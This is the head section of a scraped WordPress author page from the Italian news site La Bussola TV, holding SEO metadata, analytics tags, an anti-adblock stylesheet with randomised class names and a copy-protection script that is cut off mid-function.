

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.labussolanews.it/author/simone-iavarone/
body_size: 55789
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="en"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="en"> <![endif]-->
<!--[if gt IE 8]><!--> <html lang="it-IT"> <!--<![endif]-->
<head>
    <title>Simone Iavarone, Autore a La Bussola TV</title>
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://www.labussolanews.it/xmlrpc.php" />
    <style>
#wpadminbar #wp-admin-bar-wccp_free_top_button .ab-icon:before {
	content: "\f160";
	color: #02CA02;
	top: 3px;
}
#wpadminbar #wp-admin-bar-wccp_free_top_button .ab-icon {
	transform: rotate(45deg);
}
</style>
<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
<style> .nfsdfhspiejfemzjrwedmqnnqnjcbgfvkqzzcoovnmwoeyutgpjhj{ margin: 0; padding: 0; color: #000; font-size: 13px; line-height: 1.5; } .wmtadfnajdbmzzbucdkyctjjqjroukxxcjdqvkfxdnpykxpztnvczgpjhj{ padding: 8px; text-align: right; } .wmtadfnajdbmzzbucdkyctjjtunjkzmehrnnunmdiwdhncwsrnthujisgjmytsbkpmrnvbylezyqgpjhjgpjhj, .wmtadfnajdbmzzbucdkyctjjtumxnmxvogdtjvvklrboyrjormwznhoupscndwqwyzewzebgdcwggpjhjgpjhj{ cursor: pointer; text-align: center; outline: none !important; display: inline-block; -webkit-tap-highlight-color: rgba(0, 0, 0, 0.12); -webkit-transition: all 0.45s cubic-bezier(0.23, 1, 0.32, 1); -o-transition: all 0.45s cubic-bezier(0.23, 1, 0.32, 1); transition: all 0.45s cubic-bezier(0.23, 1, 0.32, 1); } .wmtadfnajdbmzzbucdkyctjjtunjkzmehrnnunmdiwdhncwsrnthujisgjmytsbkpmrnvbylezyqgpjhjgpjhj{ color: #000; width: 100%; } .wmtadfnajdbmzzbucdkyctjjtumxnmxvogdtjvvklrboyrjormwznhoupscndwqwyzewzebgdcwggpjhjgpjhj{ color: #1e8cbe; } .etjvejhtelumdrknuducclrqogpx tloynixcddadkbornmlodgpjhj.svg{ padding-top: 1rem; } img.etjvejhtelumdrknuducclrqogpx tloynixcddadkbornmlodgpjhj{ width: 100px; padding: 0; margin-bottom:10px; } .cudvcgjuyuhhrvpkyhxvptsezxypjnwmdhdlthhoqkncvtdjsfbvqtgpjhj{ padding: 5px; } .alhfchmvvjmyuyuhxekywrytjqmgjngjltstsmtdibvkqxodgpjhj{ padding: 10px; padding-top: 0; } .alhfchmvvjmyuyuhxekywrytjqmgjngjltstsmtdibvkqxodgpjhj a{ font-size: 14px; } .etliseoxnadhcssrlpefmscnufkchjznyvgvuwxlcvkuxhweeovdzbllblrfqmnjvykvdqgpjhjgpjhj, .etliseoxnadhcssrlpefmscnufkchjznyvgvuwxlcvkuxhweeovdzbllblrfqmnjvykvdqgpjhjgpjhj:active, .etliseoxnadhcssrlpefmscnufkchjznyvgvuwxlcvkuxhweeovdzbllblrfqmnjvykvdqgpjhjgpjhj:focus{ background: #fff; border-radius: 50%; height: 35px; width: 35px; padding: 7px; position: absolute; right: -12px; top: -12px; cursor: pointer; outline: none; border: none; box-shadow: none; display: flex; justify-content: center; align-items: center; } .cuxtehgrzwnizcszeepmcfhjnvlvelzturvfusfttutnzlqnhwczgpjhj{ padding-top: 10px; margin-bottom: 10px; display: flex; justify-content: center; } .wgovwqywlnvtkpieuvsevcggewjywevvdwynjrdfzyktjcnhmszjimtptujpmfeyuwywykkqxjsnggpjhjgpjhj{ -webkit-animation-name: fadeInDown; animation-name: fadeInDown; -webkit-animation-duration: 0.3s; animation-duration: 0.3s; -webkit-animation-fill-mode: both; animation-fill-mode: both; } @keyframes fadeInDown { 0% { opacity: 0; transform: translateY(-20px ); } 100% { opacity: 1; transform: translateY(0); } } .ntblyiyrdhtgnuvjkxncxdidmknzqmkdldcwsbfucsjddmdgpjhj:not(.ykrkyzfxnnyukznsgdhthnjtknkccuurqzycdhpskjxulddjfyzgpjhj), .wgvialzomnzlsocesyxnevhioflwzdfmtwxyymotbqmnvjahplvtgpjhj:not(.ykrkyzfxnnyukznsgdhthnjtknkccuurqzycdhpskjxulddjfyzgpjhj){ display: none; } .wgvialzomnzlsocesyxnevhioflwzdfmtwxyymotbqmnvjahplvtgpjhj .dfkyrmzbmzkaujewootlktltennlnwphektnkfymzddnjyvlazgpjhj .rthvulaayevjvtnezzydpnagtndjcfuqkyaqyswdzzetcgjasglzoephvhlgtlrobwwtpzqgpjhjgpjhj{ padding-top: 1rem; padding-bottom: 0; } .wgvialzomnzlsocesyxnevhioflwzdfmtwxyymotbqmnvjahplvtgpjhj .dfkyrmzbmzkaujewootlktltennlnwphektnkfymzddnjyvlazgpjhj .adblock_title, .chpadbpro_wrap_title { margin: 1.3rem 0; } .wgvialzomnzlsocesyxnevhioflwzdfmtwxyymotbqmnvjahplvtgpjhj .dfkyrmzbmzkaujewootlktltennlnwphektnkfymzddnjyvlazgpjhj .adblock_subtitle{ padding: 0 1rem; padding-bottom: 1rem; } .udjmzfqeurqnwfmdbrrltswfdrrscgcwbdfjadvjcgemreuetjdvzqdgjsqdpzkxidnpx mgjlmgdtdqgpjhjgpjhj{ width: 100%; align-items: center; display: flex; justify-content: space-around; border-top: 1px solid #d6d6d6; border-bottom: 1px solid #d6d6d6; } .udjmzfqeurqnwfmdbrrltswfdrfvjnfbqvvcyzarohhjbjzaehsbvawqtotdvzccrwnutmdkcwewdagpjhjgpjhj+.udjmzfqeurqnwfmdbrrltswfdrfvjnfbqvvcyzarohhjbjzaehsbvawqtotdvzccrwnutmdkcwewdagpjhjgpjhj{ border-left: 1px solid #d6d6d6; } .udjmzfqeurqnwfmdbrrltswfdrrscgcwbdfjadvjcgemreuetjdvzqdgjsqdpzkxidnpx mgjlmgdtdqgpjhjgpjhj .udjmzfqeurqnwfmdbrrltswfdrfvjnfbqvvcyzarohhjbjzaehsbvawqtotdvzccrwnutmdkcwewdagpjhjgpjhj{ flex: 1 1 auto; padding: 1rem; } .udjmzfqeurqnwfmdbrrltswfdrfvjnfbqvvcyzarohhjbjzaehsbvawqtotdvzccrwnutmdkcwewdagpjhjgpjhj p{ margin: 0; font-size: 16px; font-weight: bold; text-transform: uppercase; margin-bottom: 0.3rem; } .udjmzfqeurqnwfmdbrrltswfdrrscgcwbdfjadvjcgemreuetjdvzqdgjsqdpzkxidnpx mgjlmgdtdqgpjhjgpjhj button, .udjmzfqeurqnwfmdbrrltswfdrrscgcwbdfjadvjcgemreuetjdvzqdgjsqdpzkxidnpx mgjlmgdtdqgpjhjgpjhj a{ background: #fff; border: 1px solid #fff; color: #000; text-transform: uppercase; font-weight: bold; cursor: pointer; text-decoration: none; } .umutzdmryxtjnuzulqdxywqdwcfdvrtnpykomvpoutqsdjrzfkzdsbwtzdxuvgtkgwdurvnhvprggpjhjgpjhj{ display: flex; justify-content: space-between; padding: 1rem; } .umutzdmryxtjnuzulqdxywqdwcfdvrtnpykomvpoutqsdjrzfkzdsbwtzdxuvgtkgwdurvnhvprggpjhjgpjhj a, .umutzdmryxtjnuzulqdxywqdwcfdvrtnpykomvpoutqsdjrzfkzdsbwtzdxuvgtkgwdurvnhvprggpjhjgpjhj a:focus{ text-decoration: none; color: #000; font-size: 12px; font-weight: bold; border: none; outline: none; } body .ofs-admin-doc-box .chp_ad_block_pro_admin_preview #chp_ads_blocker-modal { display: block !important; } body .ofs-admin-doc-box .chp_ad_block_pro_admin_preview #chp_ads_blocker-modal { position: inherit; width: 70%; left: 0; box-shadow: none; border: 3px solid #ddd; } #txolyxwkfbqvynyqxhpnuisctvvpdtuunawjhrefvwfhzqvlqtmdgrndfyngtweuouryggpjhjgpjhj{ border: none; position: absolute; top: -3.5%; right: -1.5%; background: #fff; border-radius: 100%; height: 45px; outline: none; border: none; width: 45px; box-shadow: 0px 6px 18px -5px #fff; z-index: 9990099; display: flex; justify-content: center; align-items: center; text-decoration: none; } #txolyxwkfbqvynyqxhpnuisctvvpdtuunawjhrefvwfhzqvlqtmdgrndfyngtweuouryggpjhjgpjhj svg{ margin: 0 -1rem; } body #wgvialzomnzlsocesyxnevhioflwzdfmtwxyymotbqmnvjahplvtgpjhj.active{ width: 60%; left: 20%; top: 10%; height: 80vh; } @media only screen and (max-width:800px ) { body #wgvialzomnzlsocesyxnevhioflwzdfmtwxyymotbqmnvjahplvtgpjhj.active{ width: 80%; left: 10%; top: 5%; height: 99vh; } } @media only screen and (max-width:550px ) { body #wgvialzomnzlsocesyxnevhioflwzdfmtwxyymotbqmnvjahplvtgpjhj.active{ width: 100%; left: 0%; top: 0%; height: 99vh; } #txolyxwkfbqvynyqxhpnuisctvvpdtuunawjhrefvwfhzqvlqtmdgrndfyngtweuouryggpjhjgpjhj{ top: 2%; right: 2%; } } .howToBlock_color { color: #fff !important; } .cfnkvdprfmmldrlleaellqptklfahjvdptkxajbnvjuxuavamvoffeelymzdnlidvusvheyggpjhjgpjhj, .cfnkvdprfmmldrlleaellqprfpvjcmdmhnhmtddtroehdyjdrlxcewpsmjvqmudpdhbyhpmagpjhjgpjhj{ border: none; border-radius: 5px; padding: 9px 20px !important; font-size: 12px; color: white !important; margin-top: 0.5rem; transition: 0.3s; border: 2px solid; } .cfnkvdprfmmldrlleaellqptklfahjvdptkxajbnvjuxuavamvoffeelymzdnlidvusvheyggpjhjgpjhj:hover, .cfnkvdprfmmldrlleaellqprfpvjcmdmhnhmtddtroehdyjdrlxcewpsmjvqmudpdhbyhpmagpjhjgpjhj:hover{ background: none; box-shadow: none; } .cfnkvdprfmmldrlleaellqptklfahjvdptkxajbnvjuxuavamvoffeelymzdnlidvusvheyggpjhjgpjhj:hover{ color: #fff !important; } .cfnkvdprfmmldrlleaellqprfpvjcmdmhnhmtddtroehdyjdrlxcewpsmjvqmudpdhbyhpmagpjhjgpjhj:hover{ color: #888 !important; } .cfnkvdprfmmldrlleaellqptklfahjvdptkxajbnvjuxuavamvoffeelymzdnlidvusvheyggpjhjgpjhj{ background-color: #fff; box-shadow: 0px 6px 18px -5px #fff; border-color: #fff; } .cfnkvdprfmmldrlleaellqprfpvjcmdmhnhmtddtroehdyjdrlxcewpsmjvqmudpdhbyhpmagpjhjgpjhj{ background-color: #8a8a8a; box-shadow: 0px 6px 18px -5px #8a8a8a; border-color: #8a8a8a; } body .wgvialzomnzlsocesyxnevhioflwzdfmtwxyymotbqmnvjahplvtgpjhj{ position: fixed; z-index: 9999999999; left: 0; top: 0; width: 100%; height: 100%; overflow: auto; background-color: #000; background-color: rgba(0, 0, 0, 0.7); display: flex; justify-content: center; align-items: center; } .wgvialzomnzlsocesyxnevhioflwzdfmtwxyymotbqmnvjahplvtgpjhj .ykrkyzfxnnyukznsgdhthnjtknkccuurqzycdhpskjxulddjfyzgpjhj{ display: block; } .wgvialzomnzlsocesyxnevhioflwzdfmtwxyymotbqmnvjahplvtgpjhj .dfkyrmzbmzkaujewootlktltennlnwphektnkfymzddnjyvlazgpjhj{ background-color: #fff; margin: auto; padding: 20px; border: none; width: 40%; border-radius: 5%; position: relative; } .etliseoxnadhcssrlpefmqlpzajfonxnuufchqwmgocgndzgpjhj.theme3{ text-align: center; } .etliseoxnadhcssrlpefmqlpzajfonxnuufchqwmgocgndzgpjhj *{ color: #000; text-align: center; text-decoration: none; } .etliseoxnadhcssrlpefmqlpzajfonxnuufchqwmgocgndzgpjhj a{ cursor: pointer; } .etliseoxnadhcssrlpefmqlpzajfonxnuufchqwmgocgndzgpjhj a:first-child{ margin-right:1rem; } .etliseoxnadhcssrlpefmqlpzajfonxnuufchqwmgocgndzgpjhj a{ text-decoration: none; } .etliseoxnadhcssrlpefmqlpzajfonxnuufchqwmgocgndzgpjhj.theme2 a:first-child{ margin-bottom: 0.5rem !important; } .cfnkvdprfmmldrlleaellqpqznvujnmvmmhnvfudfjftflbowunujanlzubvvqwkxxuuhfmulsbagpjhjgpjhj .image-container{ width: 100px; text-align: center; margin-bottom: -20px; } .cfnkvdprfmmldrlleaellqpqznvujnmvmmhnvfudfjftflbowunujanlzubvvqwkxxuuhfmulsbagpjhjgpjhj .image-container .image{ position: relative; } .cfnkvdprfmmldrlleaellqpqznvujnmvmmhnvfudfjftflbowunujanlzubvvqwkxxuuhfmulsbagpjhjgpjhj .image-container .image h3{ font-size: 30px; font-weight: 700; background: transparent; border: 4px dotted #fff; border-radius: 50%; text-align: center; color: #fff; padding: 27px 0px; font-family: inherit; margin: 0; margin-bottom: 1em; } .cfnkvdprfmmldrlleaellqpqznvujnmvmmhnvfudfjftflbowunujanlzubvvqwkxxuuhfmulsbagpjhjgpjhj .image-container .image i.exclametry_icon{ position: absolute; right: 0; top: 8%; background: #fff; width: 20px; height: 20px; border-radius: 100%; font-size: 15px; display: flex; justify-content: center; align-items: center; color: #fff; font-style: inherit; font-weight: bold; } @media only screen and (max-width:1000px ) { .wgvialzomnzlsocesyxnevhioflwzdfmtwxyymotbqmnvjahplvtgpjhj .dfkyrmzbmzkaujewootlktltennlnwphektnkfymzddnjyvlazgpjhj{ width: calc(40% + 15%); } } @media only screen and (max-width:800px ) { .wgvialzomnzlsocesyxnevhioflwzdfmtwxyymotbqmnvjahplvtgpjhj .dfkyrmzbmzkaujewootlktltennlnwphektnkfymzddnjyvlazgpjhj{ width: calc(40% + 25%); } } @media only screen and (max-width:700px ) { .wgvialzomnzlsocesyxnevhioflwzdfmtwxyymotbqmnvjahplvtgpjhj .dfkyrmzbmzkaujewootlktltennlnwphektnkfymzddnjyvlazgpjhj{ width: calc(40% + 35%); } } @media only screen and (max-width:500px ) { .wgvialzomnzlsocesyxnevhioflwzdfmtwxyymotbqmnvjahplvtgpjhj .dfkyrmzbmzkaujewootlktltennlnwphektnkfymzddnjyvlazgpjhj{ width: 95%; } } #txolyxwkfbqvynyqxhpnuisctvvpdtuunawjhrefvwfhzqvlqtmdgrndfyngtweuouryggpjhjgpjhj{ color: #fff !important; } #nyrbjirxdvzxjzmhlrdfmfvuognbdrukpibunrrhztkpvwtlfskxnzmsnrqlfeowrmbmhrtnzrrwgpjhjgpjhj{ position:absolute; z-index:-20; bottom:0; } .ouhueykszsdllzetzaddknefoavevnjzknxukvnnrnngnyueonutuwxfpaxdxyuvldfbehbcvefeuagpjhjgpjhj{ display: inline-block; height: 40px; padding: 10px 20px; text-align: center; background-color: white; border-radius: 20px; box-sizing: border-box; position: fixed; bottom: 2%; z-index: 9999999; right: 2%; } .nfwegcuwjurnfzvktabemwgzfmuuwzkwzvgqxouxntfjqrlzzmxyrbfjjqmnrbziuefaylicvzubvvrnagpjhjgpjhj, .chp_brading_powered_by { display: inline-block; height: 20px; margin-right: 5px; font-size: 12px; color: #424F78; text-transform: uppercase; line-height: 20px; vertical-align: top; } .ouhueykszsdllzetzaddknefobecwrdterudwdruhynztcfpzsuxamhfkyiyagpwreyrhunqgpjhjgpjhj{ display: inline-block; height: 20px; vertical-align: top; } .ouhueykszsdllzetzaddknefobecwrdterudwdruhynztcfpzsuxamhfkyiyagpwreyrhunqgpjhjgpjhj img{ display: block; height: 100%; width: auto; } .ouhueykszsdllzetzaddknefoavevnjzknxukvnnrnngnyueonutuwxfpaxdxyuvldfbehbcvefeuagpjhjgpjhj.hide { display: none !important } </style><script>
	window['gtag_enable_tcf_support'] = true;
</script>

	<!-- This site is optimized with the Yoast SEO plugin v26.8 - https://yoast.com/product/yoast-seo-wordpress/ -->
	<link rel="canonical" href="https://www.labussolanews.it/author/simone-iavarone/" />
	<link rel="next" href="https://www.labussolanews.it/author/simone-iavarone/page/2/" />
	<meta property="og:locale" content="it_IT" />
	<meta property="og:type" content="profile" />
	<meta property="og:title" content="Simone Iavarone, Autore a La Bussola TV" />
	<meta property="og:url" content="https://www.labussolanews.it/author/simone-iavarone/" />
	<meta property="og:site_name" content="La Bussola TV" />
	<meta property="og:image" content="https://secure.gravatar.com/avatar/f4443e6a006f0a5cba5586aedcd8e7eb?s=500&d=mm&r=g" />
	<meta name="twitter:card" content="summary_large_image" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"ProfilePage","@id":"https://www.labussolanews.it/author/simone-iavarone/","url":"https://www.labussolanews.it/author/simone-iavarone/","name":"Simone Iavarone, Autore a La Bussola TV","isPartOf":{"@id":"https://www.labussolanews.it/#website"},"breadcrumb":{"@id":"https://www.labussolanews.it/author/simone-iavarone/#breadcrumb"},"inLanguage":"it-IT","potentialAction":[{"@type":"ReadAction","target":["https://www.labussolanews.it/author/simone-iavarone/"]}]},{"@type":"BreadcrumbList","@id":"https://www.labussolanews.it/author/simone-iavarone/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://www.labussolanews.it/"},{"@type":"ListItem","position":2,"name":"Archivi per Simone Iavarone"}]},{"@type":"WebSite","@id":"https://www.labussolanews.it/#website","url":"https://www.labussolanews.it/","name":"La Bussola TV","description":"Per orientarti e informarti in Campania","publisher":{"@id":"https://www.labussolanews.it/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.labussolanews.it/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"it-IT"},{"@type":"Organization","@id":"https://www.labussolanews.it/#organization","name":"La Bussola TV","url":"https://www.labussolanews.it/","logo":{"@type":"ImageObject","inLanguage":"it-IT","@id":"https://www.labussolanews.it/#/schema/logo/image/","url":"https://www.labussolanews.it/wp-content/uploads/2020/11/labussolatvlogo.png","contentUrl":"https://www.labussolanews.it/wp-content/uploads/2020/11/labussolatvlogo.png","width":493,"height":489,"caption":"La Bussola TV"},"image":{"@id":"https://www.labussolanews.it/#/schema/logo/image/"},"sameAs":["https://www.facebook.com/LaBussolaTV.it"]},{"@type":"Person","@id":"https://www.labussolanews.it/#/schema/person/926c6ce4e1aacd8fe51d0cf5a7722814","name":"Simone Iavarone","image":{"@type":"ImageObject","inLanguage":"it-IT","@id":"https://www.labussolanews.it/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/6d5943b052d9881863bcd1b85074e7649f17fbf346cd7a7249be76d869c39b2f?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/6d5943b052d9881863bcd1b85074e7649f17fbf346cd7a7249be76d869c39b2f?s=96&d=mm&r=g","caption":"Simone Iavarone"},"mainEntityOfPage":{"@id":"https://www.labussolanews.it/author/simone-iavarone/"}}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//track.eadv.it' />
<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="La Bussola TV &raquo; Feed" href="https://www.labussolanews.it/feed/" />
<link rel="alternate" type="application/rss+xml" title="La Bussola TV &raquo; Feed dei commenti" href="https://www.labussolanews.it/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="La Bussola TV &raquo; Articoli per il feed Simone Iavarone" href="https://www.labussolanews.it/author/simone-iavarone/feed/" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='url-shortify-css' href='https://www.labussolanews.it/wp-content/plugins/url-shortify/lite/dist/styles/url-shortify.css?ver=1.11.4' type='text/css' media='all' />
<link rel='stylesheet' id='td-plugin-multi-purpose-css' href='https://www.labussolanews.it/wp-content/plugins/td-composer/td-multi-purpose/style.css?ver=492e3cf54bd42df3b24a3de8e2307cafx' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-style-css' href='https://fonts.googleapis.com/css?family=Lato%3A400%2C300%2C700%7COpen+Sans%3A400%2C600%2C700%2C300%7CRoboto%3A400%2C600%2C700%2C300&#038;display=swap&#038;ver=12.7.1' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-css' href='https://www.labussolanews.it/wp-content/themes/Newspaper/style.css?ver=12.7.1' type='text/css' media='all' />
<style id='td-theme-inline-css' type='text/css'>@media (max-width:767px){.td-header-desktop-wrap{display:none}}@media (min-width:767px){.td-header-mobile-wrap{display:none}}</style>
<link rel='stylesheet' id='td-legacy-framework-front-style-css' href='https://www.labussolanews.it/wp-content/plugins/td-composer/legacy/Newspaper/assets/css/td_legacy_main.css?ver=492e3cf54bd42df3b24a3de8e2307cafx' type='text/css' media='all' />
<link rel='stylesheet' id='td-standard-pack-framework-front-style-css' href='https://www.labussolanews.it/wp-content/plugins/td-standard-pack/Newspaper/assets/css/td_standard_pack_main.css?ver=8ae1459a1d876d507918f73cef68310e' type='text/css' media='all' />
<link rel='stylesheet' id='tdb_style_cloud_templates_front-css' href='https://www.labussolanews.it/wp-content/plugins/td-cloud-library/assets/css/tdb_main.css?ver=d578089f160957352b9b4ca6d880fd8f' type='text/css' media='all' />
<script type="text/javascript" src="https://www.labussolanews.it/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.labussolanews.it/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" id="url-shortify-js-extra">
/* <![CDATA[ */
var usParams = {"ajaxurl":"https://www.labussolanews.it/wp-admin/admin-ajax.php"};
//# sourceURL=url-shortify-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.labussolanews.it/wp-content/plugins/url-shortify/lite/dist/scripts/url-shortify.js?ver=1.11.4" id="url-shortify-js"></script>

<!-- Snippet del tag Google (gtag.js) aggiunto da Site Kit -->
<!-- Snippet Google Analytics aggiunto da Site Kit -->
<script type="text/javascript" src="https://www.googletagmanager.com/gtag/js?id=G-FDQ1WCQDEJ" id="google_gtagjs-js" async></script>
<script type="text/javascript" id="google_gtagjs-js-after">
/* <![CDATA[ */
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag("set","linker",{"domains":["www.labussolanews.it"]});
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "G-FDQ1WCQDEJ");
 window._googlesitekit = window._googlesitekit || {}; window._googlesitekit.throttledEvents = []; window._googlesitekit.gtagEvent = (name, data) => { var key = JSON.stringify( { name, data } ); if ( !! window._googlesitekit.throttledEvents[ key ] ) { return; } window._googlesitekit.throttledEvents[ key ] = true; setTimeout( () => { delete window._googlesitekit.throttledEvents[ key ]; }, 5 ); gtag( "event", name, { ...data, event_source: "site-kit" } ); }; 
//# sourceURL=google_gtagjs-js-after
/* ]]> */
</script>
<link rel="https://api.w.org/" href="https://www.labussolanews.it/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.labussolanews.it/wp-json/wp/v2/users/29" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.labussolanews.it/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<meta name="generator" content="Redux 4.5.10" /><link href="https://track.eadv.it" rel="preconnect"><style>
    .eadv-billboard{min-height:100px;}@media screen and (min-width:990px){.eadv-billboard{min-height:250px;}}
    .eadv-in-content{min-height:400px;}@media screen and (min-width:990px){.eadv-in-content{min-height:250px;}}
    .eadv-aside{min-height:400px;}@media screen and (min-width:990px){.eadv-aside{min-height:600px;}}
    .eadv-related{min-height:900px;}
    .eadv-bottom{min-height:600px;}@media screen and (min-width: 990px){.eadv-bottom{min-height:250px;}}
    </style><meta name="generator" content="Site Kit by Google 1.170.0" /><script id="wpcp_disable_selection" type="text/javascript">
var image_save_msg='You are not allowed to save images!';
	var no_menu_msg='Context Menu disabled!';
	var smessage = "IL CONTENUTO &Egrave; PROTETTO";

function disableEnterKey(e)
{
	var elemtype = e.target.tagName;
	
	elemtype = elemtype.toUpperCase();
	
	if (elemtype == "TEXT" || elemtype == "TEXTAREA" || elemtype == "INPUT" || elemtype == "PASSWORD" || elemtype == "SELECT" || elemtype == "OPTION" || elemtype == "EMBED")
	{
		elemtype = 'TEXT';
	}
	
	if (e.ctrlKey){
     var key;
     if(window.event)
          key = window.event.keyCode;     //IE
     else
          key = e.which;     //firefox (97)
    //if (key != 17) alert(key);
     if (elemtype!= 'TEXT' && (key == 97 || key == 65 || key == 67 || key == 99 || key == 88 || key == 120 || key == 26 || key == 85  || key == 86 || key == 83 || key == 43 || key == 73))
     {
		if(wccp_free_iscontenteditable(e)) return true;
		show_wpcp_message('You are not allowed to copy content or view source');
		return false;
     }else
     	return true;
     }
}


/*For contenteditable tags*/
function wccp_free_iscontenteditable(e)
{
	var e = e || window.event; // also there is no e.target property in IE. instead IE uses window.event.srcElement
  	
	var target = e.target || e.srcElement;

	var elemtype = e.target.nodeName;
	
	elemtype = elemtype.toUpperCase();
	
	var iscontenteditable = "false";
		
	if(typeof target.getAttribute!="undefined" ) iscontenteditable = target.getAttribute("contenteditable"); // Return true or false as string
	
	var iscontenteditable2 = false;
	
	if(typeof target.isContentEditable!="undefined" ) iscontenteditable2 = target.isContentEditable; // Return true or false as boolean

	if(target.parentElement.isContentEditable) iscontenteditable2 = true;
	
	if (iscontenteditable == "true" || iscontenteditable2 == true)
	{
		if(typeof target.style!="undefined" ) target.style.cursor = "text";
		
		return true;
	}
}

////////////////////////////////////
function disable_copy(e)
{	
	var e = e || window.event; // also there is no e.target property in IE. instead IE uses window.event.srcElement
	
	var elemtype = e.target.tagName;
	
	elemtype = elemtype.toUpperCase();
	
	if (elemtype == "TEXT" || elemtype == "TEXTAREA" || elemtype == "INPUT" || elemtype == "PASSWORD" || elemtype == "SELECT" || elemtype == "OPTION" || elemtype == "EMBED")
	{
		elemtype = 'TEXT';
	}
	
	if(wccp_free_iscontenteditable(e)) return true;
	
	var isSafari = /Safari/.test(navigator.userAgent) && /Apple Computer/.test(navigator.vendor);
	
	var checker_IMG = '';
	if (elemtype == "IMG" && checker_IMG == 'checked' && e.detail >= 2) {show_wpcp_message(alertMsg_IMG);return false;}
	if (elemtype != "TEXT")
	{
		if (smessage !== "" && e.detail == 2)
			show_wpcp_message(smessage);
		
		if (isSafari)
			return true;
		else
			return false;
	}	
}

//////////////////////////////////////////
function disable_copy_ie()
{
	var e = e || window.event;
	var elemtype = window.event.srcElement.nodeName;
	elemtype = elemtype.toUpperCase();
